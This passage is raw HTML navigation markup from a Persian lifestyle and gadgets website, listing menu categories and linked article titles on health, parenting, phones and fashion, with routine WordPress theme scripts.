                <h3 class="entry-title td-module-title"><a href="https://www.zargil.com/5-%d9%86%d8%b4%d8%a7%d9%86%d9%87-%da%a9%d9%87-%d8%b4%d9%85%d8%a7-%d8%a8%d9%87-%d8%b3%d9%85%d8%aa-%d9%81%d8%b1%d8%b3%d9%88%d8%af%da%af%db%8c-%d8%b4%d8%ba%d9%84%db%8c-%d9%be%db%8c%d8%b4-%d9%85%db%8c/"  rel="bookmark" title="5 نشانه که شما به سمت فرسودگی شغلی پیش می روید و چگونه آن را متوقف کنید.">5 نشانه که شما به سمت فرسودگی شغلی پیش می روید&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-553"><a href="https://www.zargil.com/category/lifestyle/">سبک زندگی</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script type="rocketlazyloadscript">var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "290";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "73";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.zargil.com/category/lifestyle/">همه</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="15" href="https://www.zargil.com/category/lifestyle/recipes/">آشپزی</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="27" href="https://www.zargil.com/category/lifestyle/home-life/">خانه و زندگی</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="14" href="https://www.zargil.com/category/lifestyle/health/">سلامتی</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="28" href="https://www.zargil.com/category/lifestyle/mother-baby/">مادر و کودک</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="16" href="https://www.zargil.com/category/lifestyle/travel/">مسافرت</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zargil.com/11-%d8%af%d8%b1%d9%85%d8%a7%d9%86-%d8%ae%d8%a7%d9%86%da%af%db%8c-%d8%a8%d8%b1%d8%a7%db%8c-%d8%ac%d9%88%d8%b4-%d8%b5%d9%88%d8%b1%d8%aa/"  rel="bookmark" class="td-image-wrap " title="11 درمان خانگی برای جوش صورت" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://www.zargil.com/wp-content/uploads/2023/06/11-درمان-خانگی-برای-جوش-صورت-218x150.webp 218w, https://www.zargil.com/wp-content/uploads/2023/06/11-درمان-خانگی-برای-جوش-صورت-100x70.webp 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="11 درمان خانگی برای جوش صورت" title="11 درمان خانگی برای جوش صورت" data-lazy-src="https://www.zargil.com/wp-content/uploads/2023/06/11-درمان-خانگی-برای-جوش-صورت-218x150.webp" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.zargil.com/wp-content/uploads/2023/06/11-درمان-خانگی-برای-جوش-صورت-218x150.webp"  srcset="https://www.zargil.com/wp-content/uploads/2023/06/11-درمان-خانگی-برای-جوش-صورت-218x150.webp 218w, https://www.zargil.com/wp-content/uploads/2023/06/11-درمان-خانگی-برای-جوش-صورت-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="11 درمان خانگی برای جوش صورت" title="11 درمان خانگی برای جوش صورت" /></noscript></a></div>                <a href="https://www.zargil.com/category/lifestyle/" class="td-post-category">سبک زندگی</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zargil.com/11-%d8%af%d8%b1%d9%85%d8%a7%d9%86-%d8%ae%d8%a7%d9%86%da%af%db%8c-%d8%a8%d8%b1%d8%a7%db%8c-%d8%ac%d9%88%d8%b4-%d8%b5%d9%88%d8%b1%d8%aa/"  rel="bookmark" title="11 درمان خانگی برای جوش صورت">11 درمان خانگی برای جوش صورت</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zargil.com/%d8%a7%d8%ab%d8%b1%d8%a7%d8%aa-%d9%85%d8%b6%d8%b1-%d9%88%db%8c%d9%be-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b3%d9%84%d8%a7%d9%85%d8%aa%db%8c/"  rel="bookmark" class="td-image-wrap " title="اثرات مضر ویپ برای سلامتی" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://www.zargil.com/wp-content/uploads/2023/06/اثرات-مضر-ویپ-برای-سلامتی-218x150.webp 218w, https://www.zargil.com/wp-content/uploads/2023/06/اثرات-مضر-ویپ-برای-سلامتی-100x70.webp 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="اثرات مضر ویپ برای سلامتی" title="اثرات مضر ویپ برای سلامتی" data-lazy-src="https://www.zargil.com/wp-content/uploads/2023/06/اثرات-مضر-ویپ-برای-سلامتی-218x150.webp" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.zargil.com/wp-content/uploads/2023/06/اثرات-مضر-ویپ-برای-سلامتی-218x150.webp"  srcset="https://www.zargil.com/wp-content/uploads/2023/06/اثرات-مضر-ویپ-برای-سلامتی-218x150.webp 218w, https://www.zargil.com/wp-content/uploads/2023/06/اثرات-مضر-ویپ-برای-سلامتی-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="اثرات مضر ویپ برای سلامتی" title="اثرات مضر ویپ برای سلامتی" /></noscript></a></div>                <a href="https://www.zargil.com/category/lifestyle/" class="td-post-category">سبک زندگی</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zargil.com/%d8%a7%d8%ab%d8%b1%d8%a7%d8%aa-%d9%85%d8%b6%d8%b1-%d9%88%db%8c%d9%be-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b3%d9%84%d8%a7%d9%85%d8%aa%db%8c/"  rel="bookmark" title="اثرات مضر ویپ برای سلامتی">اثرات مضر ویپ برای سلامتی</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zargil.com/12%d9%86%da%a9%d8%aa%d9%87-%d8%a8%d8%b1%d8%a7%db%8c-%d8%aa%d8%b3%da%a9%db%8c%d9%86-%da%a9%d9%85%d8%b1%d8%af%d8%b1%d8%af-%d9%87%d9%86%da%af%d8%a7%d9%85-%d8%b1%d8%a7%d9%86%d9%86%d8%af%da%af%db%8c/"  rel="bookmark" class="td-image-wrap " title="12نکته برای تسکین کمردرد هنگام رانندگی" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://www.zargil.com/wp-content/uploads/2023/05/12نکته-برای-تسکین-کمردرد-هنگام-رانندگی-218x150.jpg 218w, https://www.zargil.com/wp-content/uploads/2023/05/12نکته-برای-تسکین-کمردرد-هنگام-رانندگی-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="12نکته برای تسکین کمردرد هنگام رانندگی" title="12نکته برای تسکین کمردرد هنگام رانندگی" data-lazy-src="https://www.zargil.com/wp-content/uploads/2023/05/12نکته-برای-تسکین-کمردرد-هنگام-رانندگی-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.zargil.com/wp-content/uploads/2023/05/12نکته-برای-تسکین-کمردرد-هنگام-رانندگی-218x150.jpg"  srcset="https://www.zargil.com/wp-content/uploads/2023/05/12نکته-برای-تسکین-کمردرد-هنگام-رانندگی-218x150.jpg 218w, https://www.zargil.com/wp-content/uploads/2023/05/12نکته-برای-تسکین-کمردرد-هنگام-رانندگی-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="12نکته برای تسکین کمردرد هنگام رانندگی" title="12نکته برای تسکین کمردرد هنگام رانندگی" /></noscript></a></div>                <a href="https://www.zargil.com/category/lifestyle/" class="td-post-category">سبک زندگی</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zargil.com/12%d9%86%da%a9%d8%aa%d9%87-%d8%a8%d8%b1%d8%a7%db%8c-%d8%aa%d8%b3%da%a9%db%8c%d9%86-%da%a9%d9%85%d8%b1%d8%af%d8%b1%d8%af-%d9%87%d9%86%da%af%d8%a7%d9%85-%d8%b1%d8%a7%d9%86%d9%86%d8%af%da%af%db%8c/"  rel="bookmark" title="12نکته برای تسکین کمردرد هنگام رانندگی">12نکته برای تسکین کمردرد هنگام رانندگی</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zargil.com/%d8%aa%d8%a7%d8%ab%db%8c%d8%b1%d8%a7%d8%aa-%d9%85%d9%88%d8%b3%db%8c%d9%82%db%8c-%d8%a8%d8%b1-%d8%b1%d8%b4%d8%af-%da%a9%d9%88%d8%af%da%a9%d8%a7%d9%86/"  rel="bookmark" class="td-image-wrap " title="تاثیرات موسیقی بر رشد کودکان" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://www.zargil.com/wp-content/uploads/2023/04/10-دلیل-برای-اینکه-موسیقی-برای-رشد-کودکی-مهم-است-218x150.jpeg 218w, https://www.zargil.com/wp-content/uploads/2023/04/10-دلیل-برای-اینکه-موسیقی-برای-رشد-کودکی-مهم-است-100x70.jpeg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="تاثیرات موسیقی بر رشد کودکان" title="تاثیرات موسیقی بر رشد کودکان" data-lazy-src="https://www.zargil.com/wp-content/uploads/2023/04/10-دلیل-برای-اینکه-موسیقی-برای-رشد-کودکی-مهم-است-218x150.jpeg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.zargil.com/wp-content/uploads/2023/04/10-دلیل-برای-اینکه-موسیقی-برای-رشد-کودکی-مهم-است-218x150.jpeg"  srcset="https://www.zargil.com/wp-content/uploads/2023/04/10-دلیل-برای-اینکه-موسیقی-برای-رشد-کودکی-مهم-است-218x150.jpeg 218w, https://www.zargil.com/wp-content/uploads/2023/04/10-دلیل-برای-اینکه-موسیقی-برای-رشد-کودکی-مهم-است-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="تاثیرات موسیقی بر رشد کودکان" title="تاثیرات موسیقی بر رشد کودکان" /></noscript></a></div>                <a href="https://www.zargil.com/category/lifestyle/" class="td-post-category">سبک زندگی</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zargil.com/%d8%aa%d8%a7%d8%ab%db%8c%d8%b1%d8%a7%d8%aa-%d9%85%d9%88%d8%b3%db%8c%d9%82%db%8c-%d8%a8%d8%b1-%d8%b1%d8%b4%d8%af-%da%a9%d9%88%d8%af%da%a9%d8%a7%d9%86/"  rel="bookmark" title="تاثیرات موسیقی بر رشد کودکان">تاثیرات موسیقی بر رشد کودکان</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-554"><a href="https://www.zargil.com/category/gadgets/">گجت</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script type="rocketlazyloadscript">var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "21";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "5";
tdBlocksArray.push(block_tdi_9);
</script><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zargil.com/3-%d8%af%d9%84%db%8c%d9%84-%d8%a8%d8%b1%d8%a7%db%8c-%d8%a7%db%8c%d9%86%da%a9%d9%87-%d9%85%d9%88%d8%b3%db%8c%d9%82%db%8c-%d8%a8%d9%87-%d9%be%d8%b3%d8%aa-%d9%87%d8%a7%db%8c-%d8%a7%db%8c%d8%b3%d9%86/"  rel="bookmark" class="td-image-wrap " title="3 دلیل برای اینکه موسیقی به پست های ایسنتاگرام ایده بدی می باشد." ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://www.zargil.com/wp-content/uploads/2021/11/instagrammusic_2j1u.620-218x150.webp 218w, https://www.zargil.com/wp-content/uploads/2021/11/instagrammusic_2j1u.620-100x70.webp 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="اینستاگرام" title="3 دلیل برای اینکه موسیقی به پست های ایسنتاگرام ایده بدی می باشد." data-lazy-src="https://www.zargil.com/wp-content/uploads/2021/11/instagrammusic_2j1u.620-218x150.webp" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.zargil.com/wp-content/uploads/2021/11/instagrammusic_2j1u.620-218x150.webp"  srcset="https://www.zargil.com/wp-content/uploads/2021/11/instagrammusic_2j1u.620-218x150.webp 218w, https://www.zargil.com/wp-content/uploads/2021/11/instagrammusic_2j1u.620-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="اینستاگرام" title="3 دلیل برای اینکه موسیقی به پست های ایسنتاگرام ایده بدی می باشد." /></noscript></a></div>                <a href="https://www.zargil.com/category/gadgets/" class="td-post-category">گجت</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zargil.com/3-%d8%af%d9%84%db%8c%d9%84-%d8%a8%d8%b1%d8%a7%db%8c-%d8%a7%db%8c%d9%86%da%a9%d9%87-%d9%85%d9%88%d8%b3%db%8c%d9%82%db%8c-%d8%a8%d9%87-%d9%be%d8%b3%d8%aa-%d9%87%d8%a7%db%8c-%d8%a7%db%8c%d8%b3%d9%86/"  rel="bookmark" title="3 دلیل برای اینکه موسیقی به پست های ایسنتاگرام ایده بدی می باشد.">3 دلیل برای اینکه موسیقی به پست های ایسنتاگرام ایده بدی&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zargil.com/%d8%a7%d9%be%d9%84-%d9%88%d9%87%d8%af%d8%b3%d8%aa-%d9%88%d8%a7%d9%82%d8%b9%db%8c%d8%aa-%d8%aa%d8%b1%da%a9%db%8c%d8%a8%db%8c-%d8%a2%d9%86/"  rel="bookmark" class="td-image-wrap " title="اپل و هدست واقعیت ترکیبی آن" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://www.zargil.com/wp-content/uploads/2021/11/Apple-Headset-1-768x488-1-218x150.jpg 218w, https://www.zargil.com/wp-content/uploads/2021/11/Apple-Headset-1-768x488-1-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="اپل و هدست واقعیت ترکیبی آن" title="اپل و هدست واقعیت ترکیبی آن" data-lazy-src="https://www.zargil.com/wp-content/uploads/2021/11/Apple-Headset-1-768x488-1-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.zargil.com/wp-content/uploads/2021/11/Apple-Headset-1-768x488-1-218x150.jpg"  srcset="https://www.zargil.com/wp-content/uploads/2021/11/Apple-Headset-1-768x488-1-218x150.jpg 218w, https://www.zargil.com/wp-content/uploads/2021/11/Apple-Headset-1-768x488-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="اپل و هدست واقعیت ترکیبی آن" title="اپل و هدست واقعیت ترکیبی آن" /></noscript></a></div>                <a href="https://www.zargil.com/category/gadgets/" class="td-post-category">گجت</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zargil.com/%d8%a7%d9%be%d9%84-%d9%88%d9%87%d8%af%d8%b3%d8%aa-%d9%88%d8%a7%d9%82%d8%b9%db%8c%d8%aa-%d8%aa%d8%b1%da%a9%db%8c%d8%a8%db%8c-%d8%a2%d9%86/"  rel="bookmark" title="اپل و هدست واقعیت ترکیبی آن">اپل و هدست واقعیت ترکیبی آن</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zargil.com/%d8%b3%d8%a7%d9%85%d8%b3%d9%88%d9%86%da%af-%d9%88-%da%af%d9%84%da%a9%d8%b3%db%8c-s22/"  rel="bookmark" class="td-image-wrap " title="سامسونگ و گلکسی S22" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://www.zargil.com/wp-content/uploads/2021/11/S22-Ultra-2-768x488-1-218x150.jpg 218w, https://www.zargil.com/wp-content/uploads/2021/11/S22-Ultra-2-768x488-1-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="سامسونگ و گلکسی S22" title="سامسونگ و گلکسی S22" data-lazy-src="https://www.zargil.com/wp-content/uploads/2021/11/S22-Ultra-2-768x488-1-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.zargil.com/wp-content/uploads/2021/11/S22-Ultra-2-768x488-1-218x150.jpg"  srcset="https://www.zargil.com/wp-content/uploads/2021/11/S22-Ultra-2-768x488-1-218x150.jpg 218w, https://www.zargil.com/wp-content/uploads/2021/11/S22-Ultra-2-768x488-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="سامسونگ و گلکسی S22" title="سامسونگ و گلکسی S22" /></noscript></a></div>                <a href="https://www.zargil.com/category/gadgets/" class="td-post-category">گجت</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zargil.com/%d8%b3%d8%a7%d9%85%d8%b3%d9%88%d9%86%da%af-%d9%88-%da%af%d9%84%da%a9%d8%b3%db%8c-s22/"  rel="bookmark" title="سامسونگ و گلکسی S22">سامسونگ و گلکسی S22</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zargil.com/%da%af%d9%84%da%a9%d8%b3%db%8c-a13-%d8%a8%d8%a7-%d8%af%d9%88%d8%b1%d8%a8%db%8c%d9%86-50-%d9%85%da%af%d8%a7%d9%be%db%8c%da%a9%d8%b3%d9%84%db%8c/"  rel="bookmark" class="td-image-wrap " title="گلکسی A13 با دوربین 50 مگاپیکسلی" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://www.zargil.com/wp-content/uploads/2021/11/Galaxy-A13-768x488-1-218x150.jpg 218w, https://www.zargil.com/wp-content/uploads/2021/11/Galaxy-A13-768x488-1-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="گلکسی A13 با دوربین 50 مگاپیکسلی" title="گلکسی A13 با دوربین 50 مگاپیکسلی" data-lazy-src="https://www.zargil.com/wp-content/uploads/2021/11/Galaxy-A13-768x488-1-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.zargil.com/wp-content/uploads/2021/11/Galaxy-A13-768x488-1-218x150.jpg"  srcset="https://www.zargil.com/wp-content/uploads/2021/11/Galaxy-A13-768x488-1-218x150.jpg 218w, https://www.zargil.com/wp-content/uploads/2021/11/Galaxy-A13-768x488-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="گلکسی A13 با دوربین 50 مگاپیکسلی" title="گلکسی A13 با دوربین 50 مگاپیکسلی" /></noscript></a></div>                <a href="https://www.zargil.com/category/gadgets/" class="td-post-category">گجت</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zargil.com/%da%af%d9%84%da%a9%d8%b3%db%8c-a13-%d8%a8%d8%a7-%d8%af%d9%88%d8%b1%d8%a8%db%8c%d9%86-50-%d9%85%da%af%d8%a7%d9%be%db%8c%da%a9%d8%b3%d9%84%db%8c/"  rel="bookmark" title="گلکسی A13 با دوربین 50 مگاپیکسلی">گلکسی A13 با دوربین 50 مگاپیکسلی</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zargil.com/%d8%b3%d8%a7%d9%85%d8%b3%d9%88%d9%86%da%af%d8%8c-%d8%a7%d9%be%d9%84-%d8%b1%d8%a7-%d9%85%d9%88%d8%b1%d8%af-%d8%aa%d9%85%d8%b3%d8%ae%d8%b1-%d9%82%d8%b1%d8%a7%d8%b1-%d8%af%d8%a7%d8%af/"  rel="bookmark" class="td-image-wrap " title="سامسونگ، اپل را مورد تمسخر قرار داد" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://www.zargil.com/wp-content/uploads/2021/11/right-way-clean-your-dirty-phone-tablet-768x488-1-218x150.jpg 218w, https://www.zargil.com/wp-content/uploads/2021/11/right-way-clean-your-dirty-phone-tablet-768x488-1-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="سامسونگ اپل را مسخره کرد" title="سامسونگ، اپل را مورد تمسخر قرار داد" data-lazy-src="https://www.zargil.com/wp-content/uploads/2021/11/right-way-clean-your-dirty-phone-tablet-768x488-1-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.zargil.com/wp-content/uploads/2021/11/right-way-clean-your-dirty-phone-tablet-768x488-1-218x150.jpg"  srcset="https://www.zargil.com/wp-content/uploads/2021/11/right-way-clean-your-dirty-phone-tablet-768x488-1-218x150.jpg 218w, https://www.zargil.com/wp-content/uploads/2021/11/right-way-clean-your-dirty-phone-tablet-768x488-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="سامسونگ اپل را مسخره کرد" title="سامسونگ، اپل را مورد تمسخر قرار داد" /></noscript></a></div>                <a href="https://www.zargil.com/category/gadgets/" class="td-post-category">گجت</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zargil.com/%d8%b3%d8%a7%d9%85%d8%b3%d9%88%d9%86%da%af%d8%8c-%d8%a7%d9%be%d9%84-%d8%b1%d8%a7-%d9%85%d9%88%d8%b1%d8%af-%d8%aa%d9%85%d8%b3%d8%ae%d8%b1-%d9%82%d8%b1%d8%a7%d8%b1-%d8%af%d8%a7%d8%af/"  rel="bookmark" title="سامسونگ، اپل را مورد تمسخر قرار داد">سامسونگ، اپل را مورد تمسخر قرار داد</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-555"><a href="https://www.zargil.com/category/fashion/">مد و فشن</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script type="rocketlazyloadscript">var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "4";
block_tdi_10.found_posts = "8";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "2";
tdBlocksArray.push(block_tdi_10);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_10" id="tdi_11" data-td_block_id="tdi_10" data-td_filter_value="" href="https://www.zargil.com/category/fashion/">همه</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_12" data-td_block_id="tdi_10" data-td_filter_value="10" href="https://www.zargil.com/category/fashion/makeup/">آرایش و زیبایی</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_13" data-td_block_id="tdi_10" data-td_filter_value="9" href="https://www.zargil.com/category/fashion/style-hunter/">انواع استایل</a></div></div><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
